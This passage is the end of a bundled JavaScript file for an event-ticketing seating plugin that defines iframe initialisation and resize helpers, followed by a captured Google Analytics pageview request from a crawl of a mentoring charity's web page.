    yield establishReadiness(iframe);
    return true;
  });
  return _init.apply(this, arguments);
}
function getIframeElement(dom) {
  dom = dom || document;
  return dom.querySelector('.tec-tickets-seating__iframe-container iframe');
}

/**
 * Initializes the service iframe document.
 *
 * @param {Element} iframe The iframe element to initialize.
 *
 * @return {Promise<Element>} A promise that resolves to the initialized iframe element.
 */
function initServiceIframe(_x3) {
  return _initServiceIframe.apply(this, arguments);
}

/**
 * @typedef {Object} ResizeData
 * @property {number} height The new height.
 */

/**
 * Handles resize requests.
 *
 * @since 5.16.0
 *
 * @param {ResizeData} data The new height.
 * @param {HTMLDocument|null} dom The document to use to search for the iframe element.
 */
function _initServiceIframe() {
  _initServiceIframe = asyncToGenerator_default()(function* (iframe) {
    yield init(iframe);
    return iframe;
  });
  return _initServiceIframe.apply(this, arguments);
}
function handleResize(data, dom) {
  const iframe = getIframeElement(dom);
  iframe.style.height = data.height + 'px';
}
window.tec = window.tec || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.service = window.tec.tickets.seating.service || {};
window.tec.tickets.seating.service.iframe = iframe_objectSpread(iframe_objectSpread({}, window.tec.tickets.seating.service.iframe || {}), {}, {
  getIframeElement,
  initServiceIframe,
  handleResize
});
// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/index.js





/***/ }),

/***/ "MsaN":
/***/ (function(module, exports) {

module.exports = tec.tickets.seating.utils;

/***/ }),

/***/ "Td2k":
/***/ (function(module, exports) {

module.exports = tec.tickets.seating.service.notices;

/***/ }),

/***/ "lL5a":
/***/ (function(module, exports) {

module.exports = tec.tickets.seating.ajax;

/***/ })

/******/ });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=367781988&t=pageview&_s=1&dl=https%3A%2F%2Fbbbsatl.org%2Frelationships-change-people-not-programs%2F&ul=en-us%40posix&dt=Relationships%20Change%20People%2C%20Not%20Programs%20%7C%20BBBSATL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1849067526&gjid=733005729&cid=1443486098.1768896838&tid=UA-68596626-13&_gid=1914607961.1768896838&_r=1&_slc=1&z=800269155
body_size: -449
content:
2,cG-PLB9QFYH9P